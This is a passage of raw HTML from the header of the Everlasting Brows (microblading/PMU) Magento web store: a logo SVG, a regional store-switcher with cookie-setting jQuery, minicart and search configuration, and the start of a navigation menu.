    </rdf:RDF>
  </metadata>
  <defs id="defs6">
    <clipPath id="clipPath30" clipPathUnits="userSpaceOnUse">
      <path id="path28" d="M 0,250.224 H 566.93 V 0 H 0 Z" inkscape:connector-curvature="0" />
    </clipPath>
  </defs>
  <g transform="matrix(1.3333333,0,0,-1.3333333,-85.146665,229.41599)" id="g10">
    <g transform="translate(77.8564,96.0752)" id="g12">
      <path id="path14" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V 62.981 H 20.868 V 55.339 H 8.421 V 36.224 H 19.477 V 28.591 H 8.421 V 7.631 H 20.868 V 0 Z" inkscape:connector-curvature="0" />
    </g>
    <g transform="translate(142.2246,159.0562)" id="g16">
      <path id="path18" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 -10.174,-62.981 H -20.16 L -30.345,0 h 8.327 L -15.173,-48.074 -8.33,0 Z" inkscape:connector-curvature="0" />
    </g>
    <g transform="translate(156.3545,96.0752)" id="g20">
      <path id="path22" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V 62.981 H 20.868 V 55.339 H 8.421 V 36.224 H 19.465 V 28.591 H 8.421 V 7.631 H 20.868 V 0 Z" inkscape:connector-curvature="0" />
    </g>
    <g id="g24">
      <g clip-path="url(#clipPath30)" id="g26">
        <g transform="translate(201.8604,128.7021)" id="g32">
          <path id="path34" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 h 5.535 c 2.5,0 3.757,1.519 3.757,4.558 v 13.596 c 0,3.035 -1.257,4.558 -3.757,4.558 H 0 Z M -8.422,30.354 H 8.074 c 6.431,0 9.652,-3.604 9.652,-10.797 V 4.031 c 0,-5.495 -1.671,-8.969 -4.999,-10.427 l 5.869,-26.231 H 10.613 L 5.094,-7.191 H 0 v -25.436 h -8.422 z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(256.7759,96.0752)" id="g36">
          <path id="path38" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 h -20.012 v 62.981 h 8.422 V 7.631 H 0 Z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(289.3936,126.77)" id="g40">
          <path id="path42" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 v 20.969 c 0,2.446 -1.228,3.676 -3.688,3.676 h -2.286 c -2.447,0 -3.675,-1.23 -3.675,-3.676 L -9.649,0 Z m -9.649,-30.695 h -8.422 v 52.184 c 0,7.194 3.354,10.797 10.078,10.797 h 6.324 c 6.726,0 10.091,-3.603 10.091,-10.797 V -30.695 H 0 V -7.62 h -9.649 z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(331.5723,142.1167)" id="g44">
          <path id="path46" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V 5.522 C 0,8.048 -1.229,9.298 -3.676,9.298 H -5 c -2.408,0 -3.597,-1.25 -3.597,-3.776 V -4.913 c 0,-1.162 0.241,-1.951 0.695,-2.359 0.481,-0.413 1.233,-0.949 2.286,-1.584 l 7.98,-4.299 c 1.766,-0.988 2.998,-1.77 3.733,-2.325 0.733,-0.555 1.298,-1.23 1.708,-2.019 0.402,-0.782 0.617,-2.292 0.617,-4.51 v -13.417 c 0,-7.075 -3.397,-10.616 -10.175,-10.616 h -5.17 c -6.725,0 -10.096,3.864 -10.096,11.578 v 3.15 h 8.422 v -3.408 c 0,-2.461 1.259,-3.689 3.772,-3.689 h 1.495 c 2.22,0 3.33,1.228 3.33,3.689 v 10.694 c 0,1.175 -0.24,1.958 -0.695,2.373 -0.481,0.406 -1.228,0.935 -2.285,1.569 l -7.981,4.48 c -1.753,0.921 -3.024,1.724 -3.81,2.359 -0.788,0.647 -1.377,1.477 -1.714,2.507 -0.359,1.023 -0.534,2.358 -0.534,3.99 V 6.143 c 0,7.193 3.371,10.796 10.096,10.796 h 5.253 c 6.734,0 10.092,-3.603 10.092,-10.796 L 8.422,0 Z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(370.6074,151.4146)" id="g48">
          <path id="path50" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V -55.339 H -8.421 V 0 h -8.077 V 7.642 H 8.06 V 0 Z" inkscape:connector-curvature="0" />
        </g>
        <path id="path52" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 393.652,159.056 h 8.422 V 96.075 h -8.422 z" inkscape:connector-curvature="0" />
        <g transform="translate(437.6094,128.6143)" id="g54">
          <path id="path56" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V 30.442 H 8.408 V -32.539 H 0 v 12.543 l -9.051,28.68 v -41.223 h -8.408 v 62.981 h 8.408 z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(477.0605,119.1504)" id="g58">
          <path id="path60" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 0,0 V 7.62 H 12.805 V -23.075 H -3.68 c -6.494,0 -9.728,3.54 -9.728,10.615 v 41.569 c 0,7.193 3.234,10.797 9.728,10.797 h 5.791 c 7.123,0 10.694,-3.665 10.694,-10.976 V 22.092 H 4.384 v 5.614 c 0,3.035 -1.202,4.558 -3.597,4.558 H -1.311 C -3.771,32.264 -5,30.741 -5,27.706 v -38.579 c 0,-3.051 1.229,-4.571 3.689,-4.571 H 4.384 V 0 Z" inkscape:connector-curvature="0" />
        </g>
        <path id="path62" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 487.444,168.299 H 64.461 v 3.71 h 422.983 z" inkscape:connector-curvature="0" />
        <path id="path64" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 65.691,141.911 H 63.86 v 30.151 h 1.831 z" inkscape:connector-curvature="0" />
        <path id="path66" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="M 503.891,82.584 H 80.905 v 3.701 h 422.986 z" inkscape:connector-curvature="0" />
        <path id="path68" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 503.891,82.536 h -1.832 v 30.146 h 1.832 z" inkscape:connector-curvature="0" />
        <g transform="translate(252.8467,58.1104)" id="g70">
          <path id="path72" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 h 5.039 c 0.496,0 1.003,0.108 1.51,0.314 1.003,0.415 1.499,1.132 1.499,2.155 0,1.066 -0.496,1.822 -1.499,2.26 C 6.042,4.934 5.535,5.048 5.039,5.048 H 0 Z m 5.039,7.054 c 0.335,0 0.682,0.104 1.003,0.327 0.295,0.188 0.522,0.432 0.682,0.757 0.214,0.397 0.321,0.899 0.321,1.49 0,0.559 -0.107,1.026 -0.321,1.416 -0.16,0.306 -0.387,0.555 -0.682,0.729 -0.321,0.206 -0.668,0.311 -1.003,0.311 H 0 v -5.03 z m -7.045,-9.052 v 16.083 h 7.045 c 0.682,0 1.337,-0.179 2.006,-0.555 C 8.383,12.774 9.049,11.45 9.049,9.544 9.049,8.094 8.717,7.066 8.048,6.485 7.714,6.192 7.379,6.048 7.045,6.048 7.552,6.048 8.048,5.882 8.542,5.555 8.983,5.253 9.331,4.855 9.584,4.353 9.906,3.724 10.065,2.949 10.065,2.019 10.065,0.341 9.398,-0.826 8.048,-1.495 7.379,-1.831 6.711,-1.998 6.042,-1.998 Z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(276.1475,69.8223)" id="g74">
          <path id="path76" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c -0.522,0.24 -1.016,0.372 -1.51,0.372 h -4.038 v -6.036 h 4.038 c 0.494,0 0.988,0.123 1.51,0.385 1.003,0.498 1.497,1.368 1.497,2.627 C 1.497,-1.385 1.003,-0.507 0,0 M -1.63,-7.679 H -5.548 V -13.71 H -7.552 V 2.373 h 6.042 c 0.828,0 1.669,-0.201 2.513,-0.616 1.672,-0.848 2.513,-2.308 2.513,-4.409 0,-1.159 -0.267,-2.12 -0.789,-2.903 C 2.312,-6.188 1.737,-6.678 1.003,-7.045 0.828,-7.128 0.668,-7.197 0.494,-7.268 L 4.519,-13.71 H 2.166 Z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(288.3926,68.4199)" id="g78">
          <path id="path80" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c -1.175,-1.172 -1.778,-2.588 -1.778,-4.262 0,-1.669 0.603,-3.081 1.778,-4.269 1.189,-1.185 2.605,-1.779 4.266,-1.779 1.67,0 3.086,0.594 4.261,1.779 1.18,1.188 1.779,2.6 1.779,4.269 0,1.674 -0.599,3.09 -1.779,4.262 C 7.352,1.188 5.936,1.774 4.266,1.774 2.605,1.774 1.189,1.188 0,0 m 9.947,-9.956 c -1.564,-1.569 -3.452,-2.352 -5.681,-2.352 -2.22,0 -4.117,0.783 -5.695,2.352 -1.564,1.573 -2.355,3.478 -2.355,5.694 0,2.23 0.791,4.114 2.355,5.682 1.578,1.573 3.475,2.355 5.695,2.355 2.229,0 4.117,-0.782 5.681,-2.355 1.578,-1.568 2.352,-3.452 2.352,-5.682 0,-2.216 -0.774,-4.121 -2.352,-5.694" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(315.0479,68.1572)" id="g82">
          <path id="path84" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 -3.007,-12.045 h -2.019 l -6.039,16.083 h 2.014 L -4.008,-9.016 -1.014,4.038 H 1.005 L 4.025,-9.016 9.051,4.038 h 2.006 L 5.026,-12.045 H 3.024 Z" inkscape:connector-curvature="0" />
        </g>
        <g transform="translate(332.7344,66.7021)" id="g86">
          <path id="path88" style="fill:#404041;fill-opacity:1;fill-rule:nonzero;stroke:none" d="m 0,0 c 0.363,-0.275 1.006,-0.599 1.871,-0.966 0.161,-0.053 0.362,-0.131 0.59,-0.231 L 2.767,-1.312 3.09,-1.438 C 3.61,-1.639 4.038,-1.813 4.384,-1.976 5.428,-2.421 6.298,-2.889 7.006,-3.378 7.661,-3.819 8.103,-4.453 8.33,-5.249 8.544,-6.066 8.487,-6.875 8.155,-7.657 7.793,-8.522 7.181,-9.204 6.298,-9.72 c -0.975,-0.577 -2.207,-0.87 -3.702,-0.87 -1.766,0 -3.278,0.556 -4.532,1.679 -0.642,0.546 -1.084,1.123 -1.377,1.67 l 2.002,1.009 c 0.214,-0.389 0.551,-0.787 0.966,-1.167 0.371,-0.341 0.774,-0.617 1.215,-0.817 0.56,-0.241 1.123,-0.376 1.726,-0.376 0.774,0 1.456,0.149 2.058,0.41 0.573,0.245 1.014,0.581 1.307,0.975 0.284,0.429 0.376,0.849 0.271,1.29 -0.135,0.463 -0.472,0.873 -1.057,1.245 -0.35,0.228 -1.045,0.525 -2.085,0.901 l -0.323,0.104 -0.32,0.109 -0.681,0.254 c -0.507,0.188 -0.961,0.38 -1.337,0.541 -2.207,1.036 -3.287,2.374 -3.287,4.026 0.026,0.713 0.254,1.416 0.665,2.115 0.908,1.412 2.543,2.115 4.907,2.115 1.993,0 3.571,-0.537 4.694,-1.612 C 7.98,3.335 8.356,2.793 8.531,2.272 L 6.896,1.377 C 6.713,1.718 6.402,2.076 5.948,2.43 5.065,3.134 3.986,3.492 2.714,3.492 1.246,3.492 0.215,3.12 -0.345,2.373 -0.586,2.023 -0.721,1.647 -0.734,1.263 -0.734,0.786 -0.494,0.371 0,0" inkscape:connector-curvature="0" />
        </g>
      </g>
    </g>
  </g>
</svg>  </a>
</div></div><div class="header-right-icons">
<div class="everlasting-store-switch" style="display:none">
    <h3>Select Store</h3>
    <select
      name="everlasting-store-switch__select"
      id="everlasting-store-switch__select"
      class="everlasting-store-switch__select"
      onchange="window.location = this.value;"
    >
      	  		  			<option
			  value="https://everlastingbrows.com/global/terms-and-conditions?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  selected			>
			  Default Store View			</option>
		       	  		  			<option
			  value="https://everlastingbrows.com/us/terms-and-conditions?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  			>
			  US Store View			</option>
		       	  		  			<option
			  value="https://everlastingbrows.com/me/terms-and-conditions?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  			>
			  Middle East Store View			</option>
		       	  		  			<option
			  value="https://everlastingbrows.com/uk/terms-and-conditions?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  			>
			  UK Store View			</option>
		       	        	  		  			<option
			  value="https://everlastingbrows.com/bel/terms-and-conditions?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  			>
			  Belgium Store View			</option>
		       	  		  			<option
			  value="https://everlastingbrows.com/za/terms-and-conditions?___from_store=global"
			  class="everlasting-store-switch__select-option"
			  			>
			  South African Store View			</option>
		           </select>
  </div>
<div class="everlasting-store-switch-map-dropdown">
 <dl id="sample" class="dropdown">
        <dt><a href="#"><span><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/global.png" />global<span class="value">global</span></span></a></dt>
        <dd>
            <ul>
			 				 					<li><a href="https://everlastingbrows.com/global/terms-and-conditions?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/global.png" alt="" />global<span class="value">global</span></a></li>
				  
			 				 					<li><a href="https://everlastingbrows.com/us/terms-and-conditions?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/us.png" alt="" />us<span class="value">us</span></a></li>
				  
			 				 					<li><a href="https://everlastingbrows.com/me/terms-and-conditions?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/me.png" alt="" />me<span class="value">me</span></a></li>
				  
			 				 					<li><a href="https://everlastingbrows.com/uk/terms-and-conditions?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/uk.png" alt="" />uk<span class="value">uk</span></a></li>
				  
			 				  
			 				 					<li><a href="https://everlastingbrows.com/bel/terms-and-conditions?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/bel.png" alt="" />bel<span class="value">bel</span></a></li>
				  
			 				 					<li><a href="https://everlastingbrows.com/za/terms-and-conditions?___from_store=global"><img class="flag" src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/za.png" alt="" />za<span class="value">za</span></a></li>
				  
			                
            </ul>
        </dd>
    </dl>
    <span id="result"></span>
</div>
<aside role="dialog" class="storeswitchpop modal-custom authentication-dropdown  custom-slide"  style="z-index: 902;">
    <div class="modal-inner-wrap">
        <header class="modal-header">
        <h2> Please select your store</h2>
        </header>
        <div class="modal-content">
		<div class="everlasting-store-switch-map">
       		  				<div class="everlasting-store-item">
				  <a title="Default Store View" href="https://everlastingbrows.com/global/terms-and-conditions?___from_store=global" data-id="global"
				  class="everlasting-store-switch__link everlasting-store-switch-cus global">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/global.png"/>
				  global					</a>
				</div> 
			 
      		  				<div class="everlasting-store-item">
				  <a title="US Store View" href="https://everlastingbrows.com/us/terms-and-conditions?___from_store=global" data-id="us"
				  class="everlasting-store-switch__link everlasting-store-switch-cus us">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/us.png"/>
				  us					</a>
				</div> 
			 
      		  				<div class="everlasting-store-item">
				  <a title="Middle East Store View" href="https://everlastingbrows.com/me/terms-and-conditions?___from_store=global" data-id="me"
				  class="everlasting-store-switch__link everlasting-store-switch-cus me">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/me.png"/>
				  me					</a>
				</div> 
			 
      		  				<div class="everlasting-store-item">
				  <a title="UK Store View" href="https://everlastingbrows.com/uk/terms-and-conditions?___from_store=global" data-id="uk"
				  class="everlasting-store-switch__link everlasting-store-switch-cus uk">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/uk.png"/>
				  uk					</a>
				</div> 
			 
      		   
      		  				<div class="everlasting-store-item">
				  <a title="Belgium Store View" href="https://everlastingbrows.com/bel/terms-and-conditions?___from_store=global" data-id="bel"
				  class="everlasting-store-switch__link everlasting-store-switch-cus bel">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/bel.png"/>
				  bel					</a>
				</div> 
			 
      		  				<div class="everlasting-store-item">
				  <a title="South African Store View" href="https://everlastingbrows.com/za/terms-and-conditions?___from_store=global" data-id="za"
				  class="everlasting-store-switch__link everlasting-store-switch-cus za">
					<img src="https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/images/countryflag/za.png"/>
				  za					</a>
				</div> 
			 
        </div>
		</div>
    
    </div>
</aside>
 <div class="overlaystore"></div>   

<script type="text/javascript"> 
window.countrystore = 'AF,AX,AL,DZ,AS,AD,AO,AI,AQ,AG,AR,AM,AW,AU,AT,AZ,BS,BD,BB,BY,BZ,BJ,BM,BT,BO,BA,BW,BV,BR,IO,VG,BN,BG,BF,BI,KH,CM,CV,BQ,KY,CF,TD,CL,CN,CX,CC,CO,KM,CG,CD,CK,CR,CI,HR,CU,CW,CY,CZ,DK,DJ,DM,DO,EC,EG,SV,GQ,ER,EE,SZ,ET,FK,FO,FJ,FI,FR,GF,PF,TF,GA,GM,GE,DE,GH,GI,GR,GL,GD,GP,GU,GT,GG,GN,GW,GY,HT,HM,HN,HK,HU,IS,IN,ID,IR,IQ,IE,IM,IL,IT,JM,JP,JE,JO,KZ,KE,KI,XK,KG,LA,LV,LB,LS,LR,LY,LI,LT,LU,MO,MG,MW,MY,MV,ML,MT,MH,MQ,MR,MU,YT,MX,FM,MD,MC,MN,ME,MS,MA,MZ,MM,NA,NR,NP,NL,NC,NZ,NI,NE,NG,NU,NF,MP,KP,MK,NO,PK,PW,PS,PA,PG,PY,PE,PH,PN,PL,PT,QA,RE,RO,RU,RW,WS,SM,ST,SN,RS,SC,SL,SG,SX,SK,SI,SB,SO,ZA,GS,KR,ES,LK,BL,SH,KN,LC,MF,PM,VC,SD,SR,SJ,CH,SY,TW,TJ,TZ,TH,TL,TG,TK,TO,TT,TN,TR,TM,TC,TV,UG,UA,AE,UY,UM,VI,UZ,VU,VA,VE,VN,WF,EH,YE,ZM,ZW'; 
    require([
        'jquery',
        'jquery/jquery.cookie'
    ], function ($) {
        $(document).ready(function () {
					if(!$.cookie('storecode')){
			$('.storeswitchpop').addClass('_show');
			$('.overlaystore').show();
		}	
		 $('.everlasting-store-switch__link').click(function(){
			 var storecode= $(this).attr('data-id');
			$.cookie("storecode", storecode, { expires : 7 });
		 });
		 $('#storechange').change(function(){ 
		  var storecode = $(this).find("option:selected").text();
			$.cookie("storecode", storecode, { expires : 7 });
			var storeurl = $(this).val();
			location.href=storeurl;
		 });
		 
		 
		 $(".dropdown img.flag").addClass("flagvisibility");

            $(".dropdown dt a").click(function() {
                $(".dropdown dd ul").toggle();
            });
                        
            $(".dropdown dd ul li a").click(function() {
                var text = $(this).html();
                $(".dropdown dt a span").html(text);
                $(".dropdown dd ul").hide();
                $("#result").html("Selected value is: " + getSelectedValue("sample"));
            });
                        
            function getSelectedValue(id) {
				var storecodedrop=$("#" + id).find("dt a span.value").html();
				$.cookie("storecode", storecodedrop, { expires : 7 });
                return $("#" + id).find("dt a span.value").html();
            }

            $(document).bind('click', function(e) {
                var $clicked = $(e.target);
                if (! $clicked.parents().hasClass("dropdown"))
                    $(".dropdown dd ul").hide();
            });



                $(".dropdown img.flag").toggleClass("flagvisibility");
		 
		 
		 
     });// You need to add ); to correct burg in your code
    }); 
</script><div class="header-right-icons-wrapper"><div class="header-map_icon"><ul class="map_icon">
  <li><a href="https://everlastingbrows.com/global/contact/" title="Contact"><i class="fas fa-map-marker-alt"></i></a></li>
</ul></div><div class="header-user_account">
<ul class="user_account">
      <li><a href="https://everlastingbrows.com/global/customer/account/create/" title="Register"><span class="fa-with-plus"><i class="far fa-user"></i></span></a></li>
    <li><a href="https://everlastingbrows.com/global/customer/account/login/" title="Login"><i class="far fa-user"></i></a></li>
  </ul></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://everlastingbrows.com/global/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/everlastingbrows.com\/global\/checkout\/cart\/","checkoutUrl":"https:\/\/everlastingbrows.com\/global\/checkout\/","updateItemQtyUrl":"https:\/\/everlastingbrows.com\/global\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/everlastingbrows.com\/global\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/everlastingbrows.com\/global\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/everlastingbrows.com\/global\/customer\/account\/login\/referer\/aHR0cHM6Ly9ldmVybGFzdGluZ2Jyb3dzLmNvbS9nbG9iYWwvdGVybXMtYW5kLWNvbmRpdGlvbnM%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/everlastingbrows.com\/global\/captcha\/refresh\/","isRequired":false,"timestamp":1769688402},"prpl_login_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/everlastingbrows.com\/global\/captcha\/refresh\/","isRequired":false,"timestamp":1769688402},"prpl_registration_form":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/everlastingbrows.com\/pub\/media\/captcha\/base\/e3e60d1523e7c0d0afef23879a77d1fa.png","refreshUrl":"https:\/\/everlastingbrows.com\/global\/captcha\/refresh\/","isRequired":true}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"freeproduct.item.renderer":{"component":"uiComponent","config":{"displayArea":"freeproductRenderer","template":"C4B_FreeProduct\/minicart\/item\/freeproduct"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freeproduct_gift":"freeproductRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Feverlastingbrows.com\u002Fpub\u002Fstatic\u002Fversion1648740332\u002Ffrontend\u002FEverlasting\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


</div><div class="header-right-icons-search"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://everlastingbrows.com/global/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://everlastingbrows.com/global/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"3"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://everlastingbrows.com/global/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></div></div><script type="application/javascript" async 
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=R9vyNV"></script>

    <script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script>
</header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='&#x7B;&quot;tabs&quot;&#x3A;&#x7B;&quot;openedState&quot;&#x3A;&quot;active&quot;&#x7D;&#x7D;'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-1 category-item first level-top ui-menu-item" role="presentation">
            <a href="https://everlastingbrows.com/global/" class="level-top ui-corner-all" id="ui-id-0" tabindex="-1" role="menuitem">
                <span>Home</span>
            </a>
        </li>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://everlastingbrows.com/global/about.html"  class="level-top" ><span>About</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://everlastingbrows.com/global/catalog/category/view/s/about/id/7/" ><span>About</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://everlastingbrows.com/global/about/about/microblading.html" ><span>Microblading</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://everlastingbrows.com/global/about/about/pmu.html" ><span>PMU</span></a></li><li  class="level2 nav-1-1-3 category-item last"><a href="https://everlastingbrows.com/global/about/about/everlasting.html" ><span>Everlasting</span></a></li></ul></li><li  class="level1 nav-1-2 category-item last parent"><a href="https://everlastingbrows.com/global/catalog/category/view/s/hottest-buys/id/96/" ><span>Hottest Buys</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first last"><a href="https://everlastingbrows.com/global/catalog/category/view/s/hottest-buys/id/97/" ><span>Hottest Buys</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://everlastingbrows.com/global/team.html"  class="level-top" ><span>Team</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://everlastingbrows.com/global/get-trained.html"  class="level-top" ><span>Get Trained</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://everlastingbrows.com/global/get-trained/get-trained-europe.html" ><span>Get Trained - Europe</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://everlastingbrows.com/global/get-trained/get-trained-europe/uk.html" ><span>UK</span></a></li><li  class="level2 nav-3-1-2 category-item"><a href="https://everlastingbrows.com/global/get-trained/get-trained-europe/belgium.html" ><span>Belgium</span></a></li><li  class="level2 nav-3-1-3 category-item"><a href="https://everlastingbrows.com/global/get-trained/get-trained-europe/sweden.html" ><span>Sweden</span></a></li><li  class="level2 nav-3-1-4 category-item last"><a href="https://everlastingbrows.com/global/get-trained/get-trained-europe/italy.html" ><span>Italy</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a 